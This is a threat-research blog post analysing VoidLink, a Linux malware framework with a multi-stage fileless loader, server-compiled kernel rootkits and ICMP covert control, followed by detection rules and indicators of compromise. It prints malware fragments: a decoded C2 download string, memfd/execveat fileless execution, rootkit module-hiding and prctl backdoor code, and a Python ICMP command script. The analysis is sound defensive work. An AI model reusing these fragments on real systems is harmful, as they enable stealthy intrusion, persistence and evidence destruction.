Falco Feeds extends the power of Falco by giving open source-focused companies access to expert-written rules that are continuously updated as new threats are discovered.

On January 13, 2026, Check Point Research published its analysis of VoidLink, a Chinese-developed Linux malware framework designed to target cloud environments. Following its discovery, the Sysdig Threat Research Team (TRT) took a deeper look at Voidlink, examining its binaries to better understand the malware’s loader chain, rootkit internals, and control mechanisms.

Key findings from the Sysdig TRT’s VoidLink analysis include:

- First documented Serverside Rootkit Compilation (SRC): The command and control (C2) server builds kernel modules on-demand for each target's specific kernel version, solving the portability problem that has limited Loadable Kernel Modules (LKM) rootkits.

- Chinese-developed with AI assistance: Chinese technical comments persist throughout the kernel source, combined with Large Language Model (LLM)-generated boilerplate patterns.

- Adaptive detection and response evasion: VoidLink discovers security products and adjusts behavior in real-time, with triple-redundant control channels.

- Detectable with runtime monitoring: Despite its sophistication, VoidLink's syscall patterns and fileless execution techniques are visible to runtime detection tools like Falco and Sysdig Secure.

- Zig programming language: VoidLink is the first discovered Chinese-language malware to be written in Zig.

The Sysdig TRT’s technical examination of VoidLink begins with the infection chain, explores its rootkit, and identifies several previously undiscovered capabilities and indicators of compromise. Let’s begin by analyzing its architecture.

VoidLink’s multi-stage loader architecture

VoidLink uses a three-stage delivery mechanism designed to minimize its on-disk footprint and evade static analysis. It relies on two initial droppers for insertion:

Stage 0: Initial dropper

The Stage 0 loader is a minimal 9KB Executable and Linkable Format (ELF) binary written in Zig that bootstraps the infection. Its simplicity is intentional: smaller binaries attract less scrutiny and leave fewer artifacts.

Once executed, Stage 0 performs the following operations:

- Fork and masquerade as

[kworker/0:0]usingprctl(PR_SET_NAME). - Connect to C2 via HTTP to download

/stage1.bin. - Execute the payload entirely in memory using a fileless technique.

The syscall sequence is highly distinctive:

fork(57) → Create child process

prctl(157) → Set process name to [kworker/0:0]

socket(41) → Create TCP socket

connect(42) → Connect to C2 server

recvfrom(45) → Receive /stage1.bin payload

memfd_create(319) → Create anonymous memory file

write(1) → Write payload to memfd

execveat(322) → Execute from memory fd

Using memfd_create followed by execveat is a well-known combination technique fileless execution. The preceding prctl(PR_SET_NAME) with a kernel thread name makes it particularly suspicious. Legitimate kernel threads do not often have an executable path in /proc/<pid>/exe.

C2 configuration encoding

The C2 address is obfuscated with XOR key 0xAA:

encoded = bytes.fromhex("92849b9e93839b989284...")

decoded = bytes([b ^ 0xAA for b in encoded])

# Result: b'8.149.128.10/stage1.bin HTTP/1.1\r\nHost: 'The port (8080) is stored separately, byte-swapped with rolw $8, %cx. This minor obfuscation complicates simple string extraction but is trivial to reverse.

Stage 1: Implant dropper

Stage 1 shares the same 9KB size and Zig toolchain as Stage 0. The key difference is HTTP Range header support, which enables resumable downloads for the larger implant binary.

The Range header support is a practical choice. The implant is 1.2MB, and interrupted downloads can resume rather than restart. The path /implant.bin is constructed at runtime from two string fragments, which is a basic anti-string technique.

Fileless execution detail

memfd_create("", MFD_CLOEXEC) → fd 3

write(3, implant_data, size)

execveat(3, "", argv, envp, AT_EMPTY_PATH)The empty filename with AT_EMPTY_PATH flag allows execution directly from the file descriptor without any filesystem path. No binary is ever written to disk.

Adaptive evasion of detection and response

VoidLink does not simply evade major Cloud Detection and Response (CDR), Endpoint Detection and Response (EDR), and Extended Detection and Response (XDR) products. It actively profiles them at the process or path level and adjusts its behavior accordingly. This adaptive stealth is one of the framework's defining characteristics. To better understand how it works, let’s explore the process names and paths that VoidLink looks for, and examine what happens when it finds them.

Security product detection

The implant scans for security products through two methods: process enumeration via /proc/<pid>/comm and installation path probes.

Additionally, VoidLink checks for two dynamic analysis tools. For Frida, the popular dynamic instrumentation toolkit, it searches for frida-agent and frida-gadget processes and scans /proc/self/maps for loaded Frida libraries. For debugger detection, it checks the TracerPid field in /proc/self/status. This field contains the process ID of any process that is tracing the current process via ptrace. A value of 0 indicates no tracer is attached; any non-zero value means a debugger such as gdb, strace, or a security tool is actively attached.

It should be noted that Sysdig Secure does not use the process name specified in the table. It is, however, the name of the sysdig OSS tool that can record system calls.

Risk-based timing adjustment

When detection and response products are detected, VoidLink modifies beacon timing to reduce detection probability:



During reverse engineering, the disassembly binary reveals the exact values used:

; Check if any EDR detected (rbx = count)

0x108b721: testq %rbx, %rbx

0x108b728: je no_detections

; HIGH RISK - EDR detected

0x108b758: movl $0x400, ... ; base_delay = 1024ms

0x108b76e: movl $0x1388, %r14d ; max_delay = 5000ms

0x108b774: movl $0x3e99999a, ... ; jitter = 0.3 (30%)

0x108b77e: movb $0x2, %al ; mode = 2 (paranoid)

; LOW RISK - no detections

0x108b788: movl $0x1000, ... ; base_delay = 4096ms

0x108b79e: movl $0x3e8, %r14d ; max_delay = 1000ms

0x108b7a4: movl $0x3e4ccccd, ... ; jitter = 0.2 (20%)

0x108b7ae: movb $0x1, %al ; mode = 1 (aggressive)

Available evasion strategies

Additional evasion toggles found in strings include working_hours.enabled for business-hours-only activity, traffic_shaping.enabled for traffic pattern matching, and protocol_switch for hot-switching between HTTP, WebSocket, and Internet Control Message Protocol (ICMP) channels.

Rootkit capabilities and kernel-level stealth

VoidLink implements a sophisticated rootkit with three deployment methods, only one of which is selected based on kernel version and available capabilities within the victim environment.

Deployment decision logic

The framework automatically selects the appropriate stealth mechanism:

- Kernel 6.x+: Remote compile eBPF, deploy via

ss_loader - Kernel 5.x: Hybrid mode combining eBPF and Loadable Kernel Module (LKM)

- Older kernels: Remote compile LKM, load via

finit_module

Serverside Rootkit Compilation (SRC)

The VoidLink implant does not embed kernel modules directly. Instead, it requests kernel-specific builds from the C2 server via POST to /compile:

{

"kernel_release": "6.1.0-generic",

"hidden_ports": [4444, 8080],

"has_gcc": true,

"has_clang": false,

"has_headers": true

}

The C2 responds with a compiled module appropriate for the target kernel:

{

"module_type": "ebpf",

"ebpf_data": "<base64-encoded .o file>",

"needs_ebpf_ss": true

}

This never-before-seen design keeps the implant small and ensures kernel compatibility without Compile Once, Run Everywhere (CO-RE) complexity on the client side. The C2 server can cache compiled modules for common kernel versions.

A novel approach to kernel portability

Kernel modules must be compiled against specific kernel headers, creating a portability challenge for LKM rootkits. VoidLink's SRC approach appears to be unprecedented in documented malware:

SRC solves the kernel portability problem without bloating the implant or requiring build tools on the target. The C2 can update rootkit code without redeploying the implant, and modules are compiled on-demand, reducing static signatures.

Self-compile variant: Embedded assets

A larger 1.9MB variant takes a different approach for rootkit deployment. It embeds both source code (~700KB) and gzip-compressed pre-compiled binaries (~800KB):

The deployment fallback chain attempts local compilation first (if gcc and kernel headers are available), then extracts pre-compiled vl_stealth.ko, loads via finit_module(), and deploys eBPF by extracting ss_loader to /tmp/.vl_ss_loader.

LKM hook targets

The kernel module (vl_stealth.ko) implements multiple hook types to hide the implant's presence.

Syscall table hooks:

Kretprobe hooks:

Why LKM for netstat but eBPF for ss?

The implant uses different stealth mechanisms for different tools because they query the network state differently. The netstat command reads /proc/net/tcp, which can be intercepted via tcp4_seq_show kretprobes. However, the ss utility uses netlink sockets (NETLINK_SOCK_DIAG), which require eBPF to intercept recvmsg. The Chinese comments in the source explicitly note: "ss 命令隐藏由 eBPF 模块实现 (更稳定)" (ss command hiding implemented by eBPF module, more stable).

Kernel 5.7+ compatibility

Linux 5.7 stopped exporting kallsyms_lookup_name, breaking a common technique for finding kernel symbols. VoidLink works around this by registering a kprobe on kallsyms_lookup_name itself, reading the address from the kprobe structure, then using that address as a function pointer to look up other symbols.

Netfilter hooks for ICMP covert channel:

Module self-hiding

The module removes itself from standard enumeration, making it more difficult for defenders to identify abnormal kernel modules. The Linux kernel maintains a doubly-linked list of all loaded modules, anchored at the modules global variable. This list is what /proc/modules iterates over, and consequently what lsmod displays. Each loaded module is represented by a struct module that contains a list member linking it to this chain. By unlinking itself from this list, a module becomes invisible to standard enumeration tools while remaining fully functional in memory:

static void hide_module(void) {

list_del_init(&THIS_MODULE->list); // Hide from /proc/modules

kobject_del(&THIS_MODULE->mkobj.kobj); // Hide from /sys/module/

}

MODULE_LICENSE("GPL");

MODULE_INFO(intree, "Y"); // Pretend to be in-tree moduleThe MODULE_INFO(intree, "Y") directive makes the module appear as a legitimate kernel component rather than an externally loaded module, avoiding the "O" (out-of-tree) taint flag.

Symbol hiding via vfs_read

The vfs_read hook filters sensitive strings from /proc/kallsyms and /sys/kernel/debug/kprobes/list. Without this, cat /proc/kallsyms | grep vl_stealth would reveal the module. Filtered strings include vl_stealth, tcp4_seq_show, netlink_recvmsg, and notably vfs_read itself. The rootkit hides its own hiding mechanism.

Control channels

VoidLink provides three distinct control channels for managing the rootkit, each with a different purpose, stealth profile, and capability tradeoffs.

prctl magic interface

This is the local interface with the rookit, allowing the implant to make changes. The kernel module hooks prctl and responds to magic option value 0x564C (ASCII "VL"):

#define PRCTL_MAGIC 0x564C

static asmlinkage long hk_prctl(int option, unsigned long arg2, ...) {

if (option == PRCTL_MAGIC) {

int cmd = (int)arg2;

switch (cmd) {

case 1: add_hidden_port(arg3); break;

case 2: add_hidden_pid(arg3); break;

case 3: add_hidden_file((char*)arg3); break;

case 4: clear_all_hiding(); break;

}

return 0;

}

return orig_prctl(option, arg2, arg3, arg4, arg5);

}

This provides a userspace control interface that requires no network communication, and it enables threat actors to better evade detection.

Berkeley Packet Filter map updates

For its eBPF-based stealth, the implant updates bpf maps to make changes to the network stealth functions:

int ports_fd = bpf_object__find_map_fd_by_name(obj, "sd_nl_ports");

bpf_map_update_elem(ports_fd, &port, &v, BPF_ANY);The Berkeley Packet Filter (BPF) maps used include sd_nl_ports (ports to hide from ss), sd_cg_pids (PIDs to hide from ps), and sd_cg_names (filenames to hide).

ICMP covert channel

The most interesting control mechanism allows operators to send commands via ICMP echo packets. This allows for commands to be remotely sent to the implant even if all other access is lost. VoidLink listens for ping packets (ICMP type 8) where the ID field contains the magic value 0xC0DE.

What is even more interesting is that the malware authors embedded a complete Python control script directly in the binary:

import socket,struct,sys

s=socket.socket(socket.AF_INET,socket.SOCK_RAW,1)

magic=0xC0DE

key=0x42

cmd=int(sys.argv[2])

data=bytes.fromhex(sys.argv[3]) if len(sys.argv)>3 else b''

payload=struct.pack('>HBB',magic,cmd,key)+data

# ... checksum calculation ...

s.sendto(icmp,(sys.argv[1],0))

This provides out-of-band control when the primary HTTP C2 path is blocked. Only ICMP reachability to the target is required, allowing the threat actor to persist silently.

Control channel command mapping

An interesting quirk: the prctl and ICMP interfaces use different command numbers for port and Proportional, Integral, and Derivative (PID) operations (they are swapped). This suggests the code paths evolved independently.

Self-destruct mechanism

The ICMP 0xFE command triggers the comprehensive destruction of evidence. The cleanup sequence includes LKM deactivation (clearing all hidden PIDs, ports, and file prefixes), log wiping (/var/log/auth.log, /var/log/syslog, /var/log/audit/audit.log, and others), shell history removal (~/.bash_history, ~/.zsh_history, ~/.python_history), VoidLink artifact cleanup (/tmp/.vl_*, /var/tmp/.vl_*, /dev/shm/.vl_*), and self-deletion via unlink(self_path).

The thoroughness of this cleanup routine indicates significant operational security awareness by the rootkit developers.

Cloud-native capabilities

VoidLink includes specialized functionality for cloud and container environments:

Environment Detection

Container escape plugin

The docker_escape_v3 plugin probes for escape opportunities, likely including mounted Docker socket (/var/run/docker.sock), privileged container detection (--privileged), sensitive host path mounts (/, /etc, /root), kernel exploit applicability, and cgroup release_agent abuse.

Kubernetes privilege escalation

The k8s_privesc_v3 plugin scans for misconfigurations, likely including overly permissive service account tokens, privileged pod security contexts, host namespace access (hostPID, hostNetwork), writable hostPath mounts, and Role-Based Access Control (RBAC) misconfigurations, which allow secret access or pod creation.

This combination of container escape and Kubernetes privilege escalation capabilities makes VoidLink particularly concerning in cloud-native environments where container isolation is the primary security boundary.

Detection

Despite the sophistication of this rootkit and its attempts to evade security tool detection, it can still be detected by runtime detection rules for Falco and Sysdig Secure users.

Sysdig Secure customers already have rules available to detect VoidLink. These include multiple rules that detect the rootkit installation:

- Drop and Execute /tmp Binary

- Fileless Malware Detected (memfd)

- Linux Kernel Module Injection Detected

- New Kernel Module Created and Loaded

- eBPF Program Loaded into Kernel

- BPF Command Executed by Fileless Program

- Dynamic Linker Hijacking Detected

For Falco, the rule below detects the dropper’s use of memfd_create. It is included in the default Falco ruleset.

- rule: Fileless execution via memfd_create

desc: Detect if a binary is executed from memory using the memfd_create technique. This is a well-known defense evasion technique for executing malware on a victim machine without storing the payload on disk and to avoid leaving traces about what has been executed. Adopters can whitelist processes that may use fileless execution for benign purposes by adding items to the list known_memfd_execution_processes.

condition: >

spawned_process

and proc.is_exe_from_memfd=true

and not known_memfd_execution_processes

output: Fileless execution via memfd_create | container_start_ts=%container.start_ts proc_cwd=%proc.cwd evt_res=%evt.res proc_sname=%proc.sname gparent=%proc.aname[2] evt_type=%evt.type user=%user.name user_uid=%user.uid user_loginuid=%user.loginuid process=%proc.name proc_exepath=%proc.exepath parent=%proc.pname command=%proc.cmdline terminal=%proc.tty exe_flags=%evt.arg.flags

priority: CRITICAL

tags: [maturity_stable, host, container, process, mitre_defense_evasion, T1620]

Attribution indicators

Several key indicators point to Chinese-speaking developers with significant kernel expertise.

Native Chinese technical documentation

The embedded kernel module source contains extensive Chinese comments that are technically precise, not machine-translated:

// ============= 稳定性增强: 符号查找 =============

// (Stability enhancement: symbol lookup)

// 方式1: 直接查找 (kallsyms_lookup_name - pre-5.7)

// 方式2: 使用 kprobe 直接查找 (5.7+)

// 方式3-5: Try compiler-mangled variants (.isra.X, .constprop.X, .part.X)

MODULE_INFO(intree, "Y"); // 避免 taint 警告

// (Avoid taint warning)

The comments also demonstrate genuine knowledge of kernel development, including awareness of the Linux 5.7 change where kallsyms_lookup_name stopped being exported, which requires kprobe-based workarounds.

AI-assisted development assessment

Code analysis suggests a human-directed, AI-assisted development model (estimated 70-80% probability of AI assistance).

Evidence of AI assistance:

- Overly systematic debug output with perfectly consistent formatting across all modules.

- Placeholder data ("John Doe") is typical of LLM training examples embedded in decoy response templates.

- Uniform API versioning where everything is

_v3(BeaconAPI_v3, docker_escape_v3, timestomp_v3). - Template-like JSON responses covering every possible field.

Evidence of human expertise:

- Native Chinese technical comments throughout the kernel module.

- Deep kernel development knowledge (kretprobes, netfilter hooks, kallsyms compatibility).

- Operational tradecraft reflecting real red team experience (magic bytes, resumable downloads, multiple fallback paths).

- Deliberate Zig toolchain selection.

The most likely scenario: a skilled Chinese-speaking developer used AI to accelerate development (generating boilerplate, debug logging, JSON templates) while providing the security expertise and architecture themselves.

Detection, mitigation, and remediation recommendations

Organizations should take the following steps to detect and mitigate VoidLink:

- Deploy runtime threat detection using Falco or similar tools to catch fileless execution and process masquerading behaviors.

- Monitor eBPF program loading via the

bpfsyscall, particularly in environments where BPF is not expected. - Audit kernel module loading and investigate any modules not matching your baseline, especially those loaded via

finit_modulefrom temporary directories. - Inspect ICMP traffic for anomalous patterns, particularly echo requests with unusual payload sizes or the magic ID

0xC0DE. - Review cloud metadata access by monitoring connections to 1

69.254.169.254and100.100.100.200from unexpected processes. - Implement container security policies that prevent privileged containers and restrict access to the Docker socket.

- Rotate credentials for any systems where VoidLink indicators are detected, including SSH keys, AWS credentials, and Kubernetes service account tokens.

Conclusion

VoidLink represents a significant evolution in Linux-targeted malware. While its individual techniques are well-documented, the integration is professionally engineered. The SRC architecture, where the C2 builds kernel modules on demand for each target's specific kernel version, solves a hard problem in cross-kernel rootkit deployment. The adaptive threat profiling, graceful fallback chains, and redundant control channels indicate a mature development effort with operational experience.

The rising frequency of Linux-targeted attacks makes runtime threat detection more critical than ever. Since VoidLink actively profiles and adapts to evade security products, static detection alone is insufficient. Organizations operating Linux infrastructure should prioritize deploying behavioral detection capabilities and monitoring for the indicators detailed in this report.

Samples analyzed

Our analysis covers five VoidLink variants, each providing different insights into the framework's architecture:

The Zig debug variant proved particularly valuable. Its preserved symbols expose the module architecture and internal naming conventions that would otherwise require significant reverse engineering effort.

Why Zig?

VoidLink is built using the Zig programming language, an unusual choice that reflects a growing trend in offensive tooling. Zig offers memory safety without garbage collection, low-level control similar to C, and built-in cross-compilation. More importantly for threat actors, Zig binaries have less recognizable structure than traditional C/C++ executables, confusing heuristics and signature-based detection engines.

The choice is deliberate: statically linked Zig binaries run anywhere without runtime dependencies, and security tools are not yet tuned for Zig-specific patterns. VoidLink appears to be the first documented Zig-based malware attributed to Chinese-speaking threat actors.

Indicators of Compromise

File hashes (SHA256)

Loaders and implants:

Extracted modules:

Network indicators

C2 server:

C2 endpoints:

POST /api/v2/handshakePOST /api/v2/syncGET /api/v2/heartbeatPOST /compileGET /stage1.binGET /implant.bin

User-agent strings:

Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36Mozilla/5.0 (Macintosh; Intel Mac OS X 14_2) AppleWebKit/605.1.15Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:121.0) Gecko/20100101 Firefox/121.0

File system artifacts

Drop locations:

/tmp/.vl_ss_loader/tmp/.vl_k[3-6].ko/tmp/.vl_cmd.sh/tmp/.vl_config/tmp/.font-unix/.tmp.ko/tmp/.font-unix/.cmd.sh

Staging paths:

/dev/shm/.x/dev/shm/.pulse-*/dev/shm/.vl_*/tmp/.x/var/tmp/.vl_*

Process indicators

Masquerade names:

[kworker/0:0][kworker/0:1][kworker/u8:0][kworker/u16:0]migration/0watchdog/0rcu_sched